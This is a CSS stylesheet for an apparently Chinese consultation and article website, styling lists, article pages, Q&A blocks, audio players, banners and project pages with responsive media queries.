.homebk4-title { width: 68%; }
.homebk4-title p { display: none; }
.homebk4-date span { margin-right: 15px; }
.homebk4-title h3 a { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; font-size: 15px; padding-top: 0; }
/*列表*/
.homebk4-date { font-size: 12px; }
.homebk4-date a { font-size: 12px; margin-right: 5px; padding: 2px 8px; }
.special-listitem { width: 100%; padding: 15px; }
.spclst-top-img { width: 160px; height: 100px; }
/*文章详情*/
.w-wzhd-icon span:nth-child(3) { display: none; }
.w-wznr-header { font-size: 24px; padding-top: 25px; padding-bottom: 25px; }
.w-tjyd-body { display: block; }
.w-tjydby-l, .w-tjydby-r { width: 100%; }
.w-tjydby-r ul { padding-left: 0; }
.comment-respond { padding: 10px; }
.w-wznr-body ul { padding-left: 20px; }
.havecomment-list { padding: 10px; }
/**/
.madd-ad { display: block; }
.pcadd-ad { display: none; }
}
@media (max-width:320px) {
.homebk4-date i { margin-right: 0px; }
.homebk4-date span { margin-right: 0px; }
.homebk4-date a { margin-right: 0; padding: 0px 4px; }
}
/*编号*/
.phbox ul { counter-reset: sectioncounter; padding-left: 5px; }
.phbox ul li:before { display: inline-block; content: counter(sectioncounter); counter-increment: sectioncounter; width: 24px; height: 24px; text-align: center; line-height: 24px; border-radius: 50%; margin-right: 0.8em; color: #ff807f; font-size: 24px; float: left; font-style: italic; text-align: right; }
.phbox ul .text { font-size: 18px; display: block; word-break: keep-all;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}
.phbox ul .text-muted { padding-left: 42px; line-height: 32px; color: #b2b2b2; font-size: 13px; }
.phbox ul li a { color: #333; }

/*专题导航*/
 @media (max-width:1024px) {
.ztnav { display: none; }
}
.ztnav ul { height: 95px; border-top: 1px solid #eaeaea; border-right: 1px solid #eaeaea; width: 1191px; margin: 10px 0px; }
.ztnav ul li { width: 85px; height: 94px; border-left: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; float: left; text-align: center; }
.ztnav ul li:hover, .ztnav ul .on { border-bottom: 4px solid #fd627a; }
.ztnav ul li a:hover, .ztnav ul .on a { font-weight: bold; color: #fd627a; }
.ztnav ul li i { display: block; width: 56px; height: 56px; margin: 5px 0 5px 14px; }
.ztnav ul .zxzt_01 { background: url(../image/zxzt_01.png) no-repeat center; }
.ztnav ul .zxzt_02 { background: url(../image/zxzt_02.png) no-repeat center; }
.ztnav ul .zxzt_03 { background: url(../image/zxzt_03.png) no-repeat center; }
.ztnav ul .zxzt_04 { background: url(../image/zxzt_04.png) no-repeat center; }
.ztnav ul .zxzt_05 { background: url(../image/zxzt_05.png) no-repeat center; }
.ztnav ul .zxzt_06 { background: url(../image/zxzt_06.png) no-repeat center; }
.ztnav ul .zxzt_07 { background: url(../image/zxzt_07.png) no-repeat center; }
.ztnav ul .zxzt_08 { background: url(../image/zxzt_08.png) no-repeat center; }
.ztnav ul .zxzt_09 { background: url(../image/zxzt_09.png) no-repeat center; }
.ztnav ul .zxzt_10 { background: url(../image/zxzt_10.png) no-repeat center; }
.ztnav ul .zxzt_11 { background: url(../image/zxzt_11.png) no-repeat center; }
.ztnav ul .zxzt_12 { background: url(../image/zxzt_12.png) no-repeat center; }
.ztnav ul .zxzt_13 { background: url(../image/zxzt_13.png) no-repeat center; }
.ztnav ul .zxzt_14 { background: url(../image/zxzt_14.png) no-repeat center; }
/*详情页推荐*/
.tj-box { overflow: hidden; margin: 10px 30px 20px 5px; }
.tj-box h2 { font-size: 18px; font-weight: normal; border-left: 4px solid #fd627a; margin: 10px 0 15px 0; padding-left: 20px; height: 20px; line-height: 20px; }
.tj-box ul { background: #fd627a; height: auto !important; overflow: hidden; padding: 10px 10px 25px 10px }
.tj-box ul li a { display: block; padding: 10px 15px; line-height: 1.5rem; font-size: 1.0rem; color: #333; background: #FFF; float: left; margin: 15px 5px 0 15px; border-radius: 60px; }
.tj-box ul li a:hover { background: #FC6; display: block; }
.tj-box ul li b { color: #fd627a; }
.tj-boxxy { overflow: hidden; margin: 10px 30px 20px 5px; }
.tj-boxxy h2 { font-size: 18px; font-weight: normal; border-left: 4px solid #fd627a; margin: 10px 0 15px 0; padding-left: 20px; height: 20px; line-height: 20px; }
/*新首页*/
.index-bt { border-bottom: 2px solid #eaeaea; padding: 20px 0 15px 40px; font-size: 24px; }
.index-btbg01 { background: url(../image/index-bt01.png) no-repeat left 22px; }
.index-btbg02 { background: url(../image/index-bt02.png) no-repeat left 18px; }
.index-btbg03 { background: url(../image/index-bt03.png) no-repeat left 18px; }
.index-btbg04 { background: url(../image/index-bt04.png) no-repeat left 22px; }
.index-bt .more { float: right; line-height: 38px; }
.index-bt .more a { font-size: 14px; }
.index-bt ul { font-size: 16px; float: right; line-height: 36px; }
.index-bt ul li { float: left; margin-right: 30px; }
.index-bt ul li a { color: #888; }
.index-bt .hover { color: #fd627a; cursor: pointer; }
.tag { display: none; }
.ggbox { display: none; }
.linkbox { display: block; font-size: 14px; border-top: 1px solid #dadada; padding: 10px 0; }
.linkbox a { margin-left: 15px; }
 @media (max-width:640px) {
.index-btbg02 ul { display: block; font-size: 0.8rem; line-height: 1.0rem; float: left; height: 3rem; overflow: hidden; }
.index-btbg02 ul li { margin: 0px; float: left; margin: 13px 5px 0 0; }
.index-btbg02 ul li a { display: block; padding: 6px 8px; background: #f9f9f9; border-radius: 4px; color: #333; }
.index-100 { padding-top: 5px; }
}
@media (max-width: 768px) {
.linkbox { display: none; }
.tj-box { overflow: hidden; margin: 0px; }
.tj-box h2 { font-size: 18px; font-weight: bold; border-left: 4px solid #fd627a; margin: 0px 0 15px 0; padding-left: 15px; height: 20px; line-height: 20px; }
.tj-boxxy { overflow: hidden; margin: 0px; }
.tj-boxxy h2 { font-size: 18px; font-weight: bold; border-left: 4px solid #fd627a; margin: 0px 0 15px 0; padding-left: 15px; height: 20px; line-height: 20px; }
.index-bt { border-top: 10px solid #f9f9f9; border-bottom: none; padding: 20px 0 0px 20px; font-size: 18px; }
.index-btbg01 { background: none; color: #FF6980; }
.index-btbg02 { background: none; color: #4d7ce2; }
.index-btbg03 { background: none; color: #F75243; }
.index-btbg04 { background: none; color: #4d7ce2; }
.index-bt .more { float: right; line-height: 1.5rem; margin-right: 15px; }
.index-bt .more a { font-size: 0.8rem; color: #999; }
.index-100 { width: 100%; }
.index-100 .right { padding: 0; margin-top: 0px; }
.sider, .wapboxhid { display: none; }
.ggbox { display: block; padding: 0 10px 15px 10px; height: auto !important; overflow: hidden; }
.ggbox .ggimg { float: left; width: 33.333333%; }
.ggbox .ggimg img { padding: 0 5px; width: 100%; height: auto; }
.fjbnxx { display: none; }
.mfjbnxx { width: 100%; margin-top: 20px; }
.index-bt ul { display: none; }
.index-btbg02 ul { display: block; }
.tag { background: #FFF; width: 100%; display: block; padding: 0 10px; margin-bottom: 10px; }
.tag ul { padding: s0px 10px 0 10px; height: 110px; overflow: hidden; white-space: nowrap; height: auto !important; overflow: hidden; }
.tag ul li { width: 20%; display: block; float: left; font-size: 0.8rem; text-align: center; position: relative; padding-top: 55px; padding-bottom: 15px }
.tag ul li em { width: 50px; height: 50px; display: block; left: 50%; margin-left: -25px; position: absolute; top: 0 }
.tag ul li a { color: #666 }
.tag ul li a:hover { color: #555 }
.tag ul li .em1 { background: url(../image/custom.png) 0 -20px; background-size: 240px 220px }
.tag ul li .em2 { background: url(../image/custom.png) -50px -20px; background-size: 240px 220px }
.tag ul li .em3 { background: url(../image/custom.png) -100px -20px; background-size: 240px 220px }
.tag ul li .em4 { background: url(../image/custom.png) -150px -20px; background-size: 240px 220px }
.tag ul li .em5 { background: url(../image/custom.png) 0 -70px; background-size: 240px 220px }
.tag ul li .em6 { background: url(../image/custom.png) -50px -70px; background-size: 240px 220px }
.tag ul li .em7 { background: url(../image/custom.png) -100px -70px; background-size: 240px 220px }
.tag ul li .em8 { background: url(../image/custom.png) -150px -70px; background-size: 240px 220px }
.tag ul li .em9 { background: url(../image/custom.png) -0px -121px; background-size: 240px 220px }
.tag ul li .em10 { background: url(../image/custom.png) -50px -121px; background-size: 240px 220px }
}
@media (max-width: 1024px) {
.mfjbnxx { width: 100%; margin-top: 20px; }
.fjbnxx { display: none; }
}
/*page*/
.page { margin: 0; padding: 20px; text-align: center; font-size: 12px; display: block }
.page ul { display: inline-block; *display:inline;
*zoom:1;
margin-left: 0; margin-bottom: 0; padding: 0 }
.page ul > li { display: inline }
.page ul > li > a, .page ul > li > span { margin: 0 2px; float: left; padding: 0; background-color: #ddd; color: #666; border-radius: 2px; opacity: .88 }
.page ul > li > a:hover, .page ul > li > a:focus { opacity: 1 }
.page ul > .active > a, .page ul > .active > span { background-color: #61B3E6; color: #fff }
.page ul > .active > a, .page ul > .active > span { cursor: default }
.page ul > li > span, .page ul > .disabled > span, .page ul > .disabled > a, .page ul > .disabled > a:hover, .page ul > .disabled > a:focus { color: #999999; background-color: transparent; cursor: default }
.page ul > li { margin: 2px; float: left; padding: 5px 12px; background-color: #ddd; color: #666; border-radius: 2px; opacity: .88 }
.page ul > li > a { margin: 0; padding: 0 }
.page ul > li select { border: none }
.page ul > .thisclass > a, .page ul > .thisclass { background-color: #fd627a; color: #fff }
.page ul > .thisclass > a, .page ul > .thisclass { cursor: default }
.article-content { padding-top: 10px; }
.article-content p { margin-bottom: 0; }
.article-zz { display: none; }
.article-zz img { width: 100%; height: auto !important; overflow: hidden; padding:0px; }
@media (max-width:768px) {
.article-zz { display: block; }
}
/*相关项目推荐*/
.xgtuijian-xx { width: 100%; height: auto !important; margin: 30px 0 10px 0; padding: 10px 20px; border-radius: 10px; box-shadow: 0px 1px 3px rgba(0,0,0,0.16); }
.xgtuijian-xx h3 { background: #FFF; text-align: center; margin-top: -30px; width: 50%; margin-left: 24%; font-size: 1.2em; font-weight: bold; border: none; }
.xgtuijian-xx h4 { font-weight: normal; font-size: 0.8em; color: #999; margin-bottom: 10px; }
.xgtuijian-xx p { font-size: 0.9em; line-height: 1.8em; }
.xgtuijian-xx span a { display: block; width: 80%; background: #eaeaea; margin: 15px 0; border-radius: 100px; text-align: center; margin-left: 10%; height: 2rem; line-height: 2rem; }
.xgtuijian-xx .xxpic { text-align: center; }
.xgtuijian-xx .xxpic img { text-align: center; margin-bottom: 10px; border-radius: 10px; }
@media (max-width:640px) {
.xgtuijian-xx .xxpic { display: block; }
.xgtuijian-xx .xxpic img { width: 100%; }
}
/*新增长尾专题模板*/
.xzzt-btbox { border: 1px solid #eaeaea; padding: 20px; font-size: 1.3em; }
.xzzt-btbox h4 { font-weight: normal; margin: 5px 0 0 0; font-size: 0.9em; }
.xzzt-btbox h4 span { color: #999; }
.xzzt-btbox .bt-line { background: #fc4c67; height: 3px; width: 50px; margin-top: 10px; }
.xzzt-btbox p { line-height: 1.7em; margin-top: 20px; }
.xzzt-btbox .w-sidr-bodyzt { padding: 0 0px 0px 0px; margin-top: 20px; }
.xzzt-btbox .w-sidr-litagzt { margin-bottom: 0px; }
.xzzt-btbox .w-sidr-litagzt ul { display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; }
.xzzt-btbox .w-sidr-litagzt ul li { width: 20%; text-align: center; padding: 13px; }
.xzzt-btbox .w-sidr-litagzt li a { display: block; width: 100%; height: 70px; /*color:#333;*/ border-radius: 8px; padding-left: 5px; padding-right: 5px; overflow: hidden; background: #FFF7F8; }
.xzzt-btbox .w-sidr-litagzt ul span { width: 100%; display: block; }
.xzzt-btbox .w-sidr-litagzt ul .xgxm { color: #fc4c67; margin-top: 15px; }
.xzzt-btbox .w-sidr-litagzt ul .jgci { color: #666; font-size: 0.8em }
.titleyy-zt { position: relative; margin: 0; font-size: 26px; border-bottom: 2px solid #eee; padding-bottom:10px; margin-bottom: 10px; line-height: 1.5em; }
.titleyy-zt strong { font-weight: normal; color: #444; }
.titleyy-zt .pull-right { float: right; line-height: 32px; }
.titleyy-zt .more { font-size: 12px; font-weight: normal; }
.titleyy-zt .more a { color: #999; }
.fbt-zt { padding: 10px 0 20px 0; height: auto !important; overflow: hidden; }
.fbt-zt li { float: left; margin-right: 30px; font-size: 1.3em; line-height: 30px; }
.fbt-zt .hover { line-height: 30px; text-align: center; background: #fc4c67; color: #fff; display: block; border-radius: 60px; padding: 0 20px; }
.homebk3-ctn .wenda-zt { border-bottom: none; margin: 5px 0 20px 0; }
.wenda-zt h4 { width: 100%; height: auto !important; overflow: hidden; }
.wenda-zt h4 i { width: 20px; height: 20px; display: block; background: url(../image/tiwen.png) no-repeat; background-size: 20px; float: left; margin-right: 5px; }
.wenda-zt h4 a { padding: 0; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;display: block; }
.wenda-zt .daan-zt { background: #f7f5f5; padding: 12px 20px 15px; border-radius: 4px; margin-top: 12px; height: auto !important; overflow: hidden; }
.wenda-zt .daan-zt p a { color: #666; padding: 0; font-size: 1.1em; }
.wenda-zt .huidays-zt { margin-top: 10px; }
.wenda-zt .huidays-zt img { width: 20px; height: 20px; border-radius: 26px; float: left; }
.wenda-zt .huidays-zt span { font-size: 0.9em; color: #999; margin-left: 5px; float: left; line-height: 20px; }
/*李亚军添加，音频页面使用 2022-06-07*/
.homebk3-ctn .yinpin-zt { border-bottom: none; margin: 5px 0 20px 0; }
.yinpin-zt h4 { width: 100%; height: auto !important; overflow: hidden; }
.yinpin-zt h4 i { width: 20px; height: 20px; display: block; background: url(../image/yinpin.png) no-repeat; background-size: 20px; float: left; margin-right: 5px; }
.yinpin-zt h4 a { padding: 0; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;display: block; }
.yinpin-zt .daan-zt { background: #f7f5f5; padding: 12px 20px 15px; border-radius: 4px; margin-top: 12px; height: auto !important; overflow: hidden; }
.yinpin-zt .daan-zt p a { color: #666; padding: 0; font-size: 1.1em; }
.yinpin-zt .huidays-zt { margin-top: 10px; }
.yinpin-zt .huidays-zt img { width: 20px; height: 20px; border-radius: 26px; float: left; }
.yinpin-zt .huidays-zt span { font-size: 0.9em; color: #999; margin-left: 5px; float: left; line-height: 20px; }
/*音频样式*/
.dis-video { font-size: 14px; color: #999;width: 100%;height:90px ; margin-top:10px;margin-bottom: 10px;}
.dv-video { width: 100%; height: 380px; overflow: hidden; }
.dis-video-bar { padding: 0 20px; height: 50px; line-height: 50px; background: #f8f8f8; }
.dis-video-bar .video-play-num { font-size: 14px; line-height: 50px; }
.dis-txt-title { font-weight: bold; font-size: 18px; color: #666; }
.dis-txt-title.icon-v2{ padding-left: 30px; background: url(https://www.kmxtp.com/image/voice-icon2.png) no-repeat left; }
.dis-txt-info { padding-top: 10px; font-size: 16px; color: #333; line-height: 30px; }
.dii-audio {  height: 88px; }
.dii-audio .audiojs { padding: 20px 0 20px 22px; background: #ffffff; height: auto; -webkit-box-shadow: none; box-shadow: none; width: auto; }
.dii-audio .audiojs .play-pause { width: 48px; height: 48px; padding: 0; border-right: none; }
.dii-audio .audiojs p { width: 48px; height: 48px; }
.dii-audio .audiojs .play { background: no-repeat;background-position: 0 0; }
.dii-audio .audiojs .pause { background: url("../image/icon-audio-play.gif") no-repeat;background-size: 100%; }
.dii-audio .audiojs .loading { background: no-repeat;background-position: 0 0; }
.dii-audio .audiojs .error { background: no-repeat;background-position: 0 0; }
.dii-audio .audiojs .scrubber {width: 70%; height: 20px; background: transparent; border-top: none; margin-top: 2px; margin-left: 96px; margin-right: 20px; overflow: initial; padding: 20px 0; }
.dii-audio .audiojs .scrubber::before { content: ''; display: block; position: absolute; width: 100%; top: 20px; right: 0; height: 5px; background: #eee; }
.dii-audio .audiojs .progress { background: #29a737; height: 5px; top: 20px; }
.dii-audio .audiojs .progress::before { content: ''; display: block; position: absolute; width: 12px; top: 0; right: 0; margin-top: -3px; margin-right: -6px; height: 12px; -webkit-border-radius: 50%; border-radius: 50%; background: #74c97e; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.dii-audio .audiojs .progress::after { content: ''; display: block; position: absolute; width: 20px; top: 0; right: 0; margin-top: -7px; margin-right: -10px; height: 20px; -webkit-border-radius: 50%; border-radius: 50%; background: rgba(116, 201, 126, 0.36); -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.dii-audio .audiojs .loaded { background: #cccccc; height: 5px; top: 20px; }
.dii-audio .audiojs .time { border-left: none; position: relative; margin: 0; padding: 0; color: #999999; font-size: 16px; text-shadow: none; }
.dii-audio .audiojs .time em { position: absolute; top: 5px; left: -680px; color: #999999; padding: 0; }
.dii-audio .audiojs .time strong { position: absolute; top: 5px; left: 0; padding: 0; }
.doi .icon-detail-video,.doi .icon-detail-audio,.doi .icon-detail-artical,.doi .icon-detail-ask,.icon-qzone,.icon-weibo,.icon-qweibo,.icon-wechat,.icon-look,.arti-hipl-box:before,.dii-audio .audiojs .play,.dii-audio .audiojs .loading,.dii-audio .audiojs .error,.read-recom .icon-list-btn,.read-recom .icon-detail-listbtn,.rea .icon-relau-audio{
background-image: url(../image/playico.png);background-size: 100%; background-repeat:no-repeat;
}

audio::-internal-media-controls-download-button {
    display: none;
}






.more-zt { width: 100%; border: 1px solid #eaeaea; height: 3em; line-height: 3em; border-radius: 4px; text-align: center; }
.more-zt1 { display: none; }
.more-jz{width:50%; margin:0 auto; margin-top:20px;} 
.sticky .fbt-zt { padding: 10px 0 0px 0; height: auto !important; overflow: hidden; }
.sticky .fbt-zt li { float: left; margin-right: 15px; font-size: 1.0em; width: auto; line-height: 30px; padding: 0 10px; height: auto; }
.sticky .fbt-zt .hover { width: auto; line-height: 30px; padding: 0 10px; height: auto; text-align: center; background: #fc4c67; color: #fff; display: block; border-radius: 60px; padding: 0 20px; }
.homebk1-item-zt { width: 100%; }
.homebk1-item-zt li { width: 20%; float: left; }
.homebk1-item-zt li a { display: block; height: 42px; line-height: 42px; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url(../image/list.gif) no-repeat left center; padding-left: 10px; }
.homebk1-item-zt1 { width: 100%; }
.homebk1-item-zt1 li { width: 25%; float: left; }
.homebk1-item-zt1 li a { display: block; height: 42px; line-height: 42px; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url(../image/list.gif) no-repeat left center; padding-left: 10px; }
 @media (max-width:768px) {
.xzzt-btbox { border: none; }
.titleyy-zt { border: none; margin-bottom: 0px; margin-top: 30px; }
.titleyy-zt .more { display: none; }
.titleyy-zt strong { display: table; margin: 0 auto; font-size: 20px; color: #333; line-height: 25px; font-weight: bold; position: relative; }
.titleyy-zt strong::before, .titleyy-zt strong::after { content: ''; display: block; width: 30px; height: 30px; background: url(../image/biaoti-zt.png) no-repeat; position: absolute; background-size: 30px; bottom: 0; }
.titleyy-zt strong::before { left: -45px; }
.titleyy-zt strong::after { right: -45px; }
.xzzt-btbox .w-sidr-litagzt ul li { width: 33.33%; text-align: center; padding: 6px; font-size: 0.95em; line-height: 1.2em; }
.hr { width: 100%; height: 10px; background: #f9f9f9; }
.more-zt1 { display: block; border: 1px solid #eaeaea; height: 3em; line-height: 3em; border-radius: 4px; text-align: center; }
.mb-tnone{ margin-top:0;}	 

}
 @media (max-width:480px) {
.titleyy-zt { font-size: 16px; width: 100%; display: block; }
.titleyy-zt strong { font-weight: bold; padding-bottom: 2px; }
.titleyy-zt .pull-right { margin-top: 2px; line-height: 14px; font-size: 12px; }
.homebk1-item-zt { width: 100%; margin-bottom: 20px; }
.homebk1-item-zt li { width: 48%; }
.homebk1-item-zt1 { width: 100%; margin-bottom: 20px; }
.homebk1-item-zt1 li { width: 48%; }
}
.right .wenda-zt h4 a { float: none; font-size: 16px; font-weight: normal; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block; margin-bottom: 9px; }
.wz3pl .homebk3-ctn ul li { width: 32%; }
/**********************新版问答****************************/
.subtitle-new { width: 100%; display: block; height: auto !important; overflow: hidden; color: #999; padding-bottom: 10px; }
.subtitle-new span { font-size: .7em; float: left; margin-left: 10px; line-height: 22px; }
.cnbox { display: block; background: #ff9840; padding: 3px; width: 65px; color: #fff; border-radius: 4px; font-size: .7em; float: left; text-align: center; }
.asknew-title { padding: 15px 0 10px 40px; border-bottom: 1px solid #eee; font-size: 1.5em; font-weight: normal; background: url(../image/jiangpai.png) no-repeat 0 5px; background-size: 42px; }
.asknew-title1 { padding: 10px 0 10px 0px; border-bottom: 1px solid #eee; font-size: 1.2em; }
.asknew-title2 { padding: 10px 0 10px 0px; border-bottom: 1px solid #eee; font-size: 1.2em; margin-bottom:10px; font-weight:bold;}
.asknew-box { height: auto; overflow: hidden; }
.asknew-box p { line-height: 1.7em; font-size: 1.0em; }
.asknew-doctor-box { width: 100%; display: block; height: auto !important; overflow: hidden; margin: 15px 0; }
.asknew-doctor-pic-box { float: left; width: 50px; height: 50px; border-radius: 50%; overflow: hidden;}
.asknew-doctor-pic-box a { height: 100%; }
.asknew-doctor-pic-box img { width: 50px; height: 50px; border-radius: 50%; margin: 0; -webkit-filter: blur(5px); -moz-filter: blur(5px); -o-filter: blur(5px); -ms-filter: blur(5px); filter: blur(5px);}
.asknew-doc-right-top { overflow: hidden; float: left; line-height: 1.5em; padding: 5px 0 0 15px; }
.asknew-doc-right-top span { font-style: normal; margin-right: 5px; display: block; color: #333; }
.asknew-doc-right-top em { color: #999; font-style: normal; }
.asknew-doc-right-top i { color: #999; font-style: normal; margin-left: 10px; }
.asknew-time { font-size: 14px !important; color: #999999 !important; margin-top: 15px; }
.asknew-time a { float: right; color: #20c3a3; background: url(../image/zixunyisheng.png) no-repeat 0 3px; background-size: 16px; padding-left: 20px; }
.fbt-wd { height: auto !important; overflow: hidden; padding-bottom: 20px; width: 100%; }
.fbt-wd li { width: 20%; float: left; padding: 5px; text-align: center; }
.fbt-wd li span { font-size: 1.0em; line-height: 30px; height: auto; border: 1px solid #eaeaea; border-radius: 60px; display: block; }
.fbt-wd .hover span { font-size: 1.0em; line-height: 30px; height: auto; border: 1px solid #fc4c67; border-radius: 60px; display: block; background: #fc4c67; color: #fff; }
.zixun-box { text-align: center; margin: 0 auto; }
.zixun-box a { bottom: 60px; left: 50%; margin-left: -99px; width: 198px; height: 40px; color: #fff; font-size: 18px; line-height: 40px; border-radius: 16px; background-color: #20c3a3; z-index: 1; position: absolute; }
.wenda-banner { width: 100%; height: 360px; background: url(../image/wenda-banner.jpg) no-repeat top center; position: relative; }
.cp-banner { width: 100%; height: 360px; background: url(../image/cp-banner-PC.jpg) no-repeat top center; position: relative; }
.ys-banner { width: 100%; height: 360px; background: url(../image/ys-banner-PC.jpg) no-repeat top center; position: relative; }
.yy-banner { width: 100%; height: 360px; background: url(../image/yiyuanbanner-PC.jpg) no-repeat top center; position: relative; }

@media (max-width:768px) {
.asknew-title { padding: 15px 0 10px 56px; border-bottom: 1px solid #eee; font-size: 1.2em; font-weight: normal; background: url(../image/jiangpai.png) no-repeat 20px 5px; background-size: 36px; }
.asknew-title1 { padding: 10px 0 10px 20px; }
.asknew-title2 { padding: 10px 0 10px 0px; }
.fbt-wd li { width: 24.5%; }
.wenda-banner, .cp-banner, .ys-banner, .yy-banner { display: none; }
.mpwenda-banner { width: 100%; }
.mpwenda-banner img { width: 100%; }
}
/*************************************项目详情***二级专题***************************************************/
.xmjj-box { width: 100%; border: 1px solid #eaeaea; height: auto !important; overflow: hidden; }
.xmjj-left { width: 72%; float: left; }
.xmjj-left .swiper-slide { line-height: 1.4; -webkit-tap-highlight-color: transparent; letter-spacing: .3px; box-sizing: border-box; margin: 0; padding: 0; list-style-type: none; font-family: "Microsoft YaHei", "PingFang SC", Arial, sans-serif; font-size: 16px; color: #444141; -webkit-font-smoothing: antialiased; }
.xmjj-left .swiper-slide .xmjj-banner { line-height: 1.4; -webkit-tap-highlight-color: transparent; letter-spacing: .3px; list-style-type: none; box-sizing: border-box; -webkit-transition: 0.2s; font-family: "Microsoft YaHei", "PingFang SC", Arial, sans-serif; font-size: 16px; -webkit-font-smoothing: antialiased; outline: none; color: #444141; text-decoration: none; position: relative; display: block; width: 100%; height: 100%; }
.xmjj-left .xmjj-banner img { height: 360px; width: 100%; }
.xmjj-left .xmjj-banner .xmjj-hh { -webkit-tap-highlight-color: transparent; letter-spacing: .3px; font-family: "Microsoft YaHei", "PingFang SC", Arial, sans-serif; -webkit-font-smoothing: antialiased; margin: 0; border: 0; outline: 0; vertical-align: baseline; list-style: outside none none; box-sizing: border-box; position: absolute; bottom: 0; z-index: 100; padding: 0 20px; color: white; background: rgba(0, 0, 0, 0.3); width: 100%; }
.xmjj-left .xmjj-banner h1 { font-size: 1.6rem; color: white; z-index: 200; padding-top: 15px; }
.xmjj-left .xmjj-banner h1 span { font-size: 1rem; margin: 10px 0 0 15px; font-weight: normal; }
.xmjj-left .xmjj-banner p { padding: 15px 0; font-size: 0.9rem; }
.xmjj-left .xmjj-banner a { float: right; color: #fff; }
.xmjj-left .xmjj-banner .mb-has { float: left; margin-bottom: 10px; }
.xmjj-left .xmjj-banner a i { display: inline-block; width: 14px; height: 14px; transition: all .5s ease-in-out; background: url(../image/more-zt.png) no-repeat center 2px; }
.xmjj-right { width: 25%; float: right; margin: 20px 0 0 20px; height: 300px; overflow: hidden; }
.xmjj-right .xm-box { line-height: 1.4; color: #333; -webkit-tap-highlight-color: transparent; letter-spacing: .3px; -webkit-font-smoothing: antialiased; font-family: 'microsoft yahei'; font-size: 100%; box-sizing: border-box; list-style-type: none; margin: 0; padding: 0px 0px 15px 0px; border-top: 0; background-color: #fff; margin-top: 15px; }
.xmjj-right .xm-box a { line-height: 1.4; -webkit-tap-highlight-color: transparent; letter-spacing: .3px; -webkit-font-smoothing: antialiased; list-style-type: none; font-family: 'microsoft yahei'; box-sizing: border-box; -webkit-transition: 0.2s; text-decoration: none; display: inline-block; color: #666; font-size: 1em!important; padding: 5px; background-color: #f3f3f3; margin: 4px; border-radius: 3px; white-space: nowrap; float: left; }
.xmjj-p { margin-top: 35px; }
.xmjj-p, .xmjj-p ul { height: auto !important; overflow: hidden; }
.xmjj-p h2 { font-size: 1.6rem; font-weight: normal; height: auto !important; overflow: hidden; }
.xmjj-p h2 i { background: url(../image/xmjj-tb.png) no-repeat; width: 36px; height: 36px; display: block; background-size: 36px; float: left; margin-right: 10px; }
.xmjj-p ul li { font-size: 1.0rem; margin-top: 15px; width: 50%; float: left; }
.xmjj-p ul li span { color: #999; margin-right: 15px; }
.xmjj-p ul li h3 { font-weight: normal; color: #fd627a; margin-top: 10px; }
.xmjj-p ul li .qdcol { color: #20c3a3; }
.xmjj-p ul li p { font-size: 1.0rem; line-height: 1.6rem; margin: 10px 0 10px 0; padding-right: 40px; }
.xmjj-p .thpl100 li { width: 100%; }
.bg-xmjj { margin-bottom: 40px; }
 @media (max-width:768px) {
.xmjj-left { width: 100% }
.xmjj-left .xmjj-banner img { height: 100%; }
.xmjj-left .xmjj-banner h1 { font-size: 1.3rem; padding-top: 15px; }
.xmjj-right { display: none; }
.xmjj-left .xmjj-banner p { height: 1.8rem; overflow: hidden; margin: 0px 0 10px 0; padding-top: 10px; }
.xmjj-p { margin-top: 20px; }
.xmjj-p h2 { font-size: 1.2rem; font-weight: normal; background: #fd627a; padding: 10px; color: #fff; border-radius: 8px 8px 0px 0px; }
.xmjj-p h2 i { background: url(../image/xmjj-tb.png) no-repeat; width: 28px; height: 28px; display: block; background-size: 28px; float: left; margin-right: 10px; }
.xmjj-p ul li { width: 100%; }
.xmjj-p ul { padding: 0 20px 30px 20px; border: 1px solid #f1f1f1; border-top: none; background: #fff; border-radius: 0px 0px 8px 8px; }
.bg-xmjj { background: #f9f9f9; margin-bottom: none; }
}
.homebk4-ctn .w-sidr-litagzt { margin-bottom: 15px; }
.homebk4-ctn .w-sidr-litagzt ul { display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; }
.homebk4-ctn .w-sidr-litagzt ul li { width: 25%; text-align: center; padding: 6px; }
.homebk4-ctn .w-sidr-litagzt li a { display: block; width: 100%; height: 60px; /*color:#333;*/ border-radius: 8px; padding-left: 5px; padding-right: 5px; overflow: hidden; background: #FFF7F8; }
.homebk4-ctn .w-sidr-litagzt ul span { width: 100%; display: block; }
.homebk4-ctn .w-sidr-litagzt ul .xgxm { color: #fc4c67; margin-top: 12px; }
/********************************************一级专题*******频道页********************************************/
.xzzt-btbox1 { font-size: 1.3em }
.xzzt-btbox1 h2 { font-size: 1.8em; font-weight: normal; margin-top: 5px; }
.xzzt-btbox1 h2 span { font-size: 16px; line-height: 28px; margin-left: 15px; cursor: pointer; color: #888; }
.xzzt-btbox1 h2 i { display: inline-block; width: 14px; height: 14px; transition: all .5s ease-in-out; background: url(../image/xiangxia.jpg) no-repeat center 6px; }
.xzzt-btbox1 .w-sidr-litagzt ul { display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; }
.xzzt-btbox1 .w-sidr-litagzt ul li { width: 20%; text-align: center; padding: 10px 10px 0px 0; }
.xzzt-btbox1 .w-sidr-litagzt li a { display: block; width: 100%; height: 65px; /*color:#333;*/ border-radius: 4px; padding-left: 5px; padding-right: 5px; overflow: hidden; background: #FFF7F8; }
.xzzt-btbox1 .w-sidr-litagzt ul span { width: 100%; display: block; }
.xzzt-btbox1 .w-sidr-litagzt ul .xgxm { color: #333; margin-top: 18px; }
.zixundijia { text-align: center; padding: 30px 0 30px 0; margin-top: 10px; }
.zixundijia span { color: #333; text-align: center; font-size: 16px; }
.zixundijia span i { text-align: center; font-style: normal; font-size: 18px; font-weight: bold; color: #fd627a; }
.zixundijia p { color: #999; margin: 5px 0 15px 0; }
